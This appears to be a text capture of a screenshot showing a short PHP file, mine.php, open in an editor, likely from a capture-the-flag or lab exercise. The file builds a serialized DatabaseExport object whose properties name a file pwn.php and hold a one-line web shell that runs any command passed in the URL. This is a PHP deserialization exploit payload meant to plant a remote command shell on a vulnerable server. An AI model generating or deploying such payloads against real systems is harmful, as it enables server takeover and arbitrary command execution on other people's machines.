 Open
mine.php
~/Desktop
Save
1 <?php
2
3 class DatabaseExport
4 {
5 public $user_file = 'pwn.php';
6 public $data = '<?php system($_GET["cmd"]); ?>';
7
8 }
9 $mine = new DatabaseExport;
10 echo (serialize($mine));
11
12